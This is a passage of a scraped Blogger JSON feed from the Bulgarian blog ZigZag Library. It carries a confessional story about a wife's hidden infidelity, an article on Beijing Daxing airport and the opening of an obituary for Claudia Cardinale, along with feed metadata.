none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Bg?alt=json-in-script&max-results=3&callback=jQuery111008094643852436159_1768785374055&_=1768785374056
body_size: 8552
content:
// API callback
jQuery111008094643852436159_1768785374055({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Bg"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg\/-\/Lang-Bg?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. 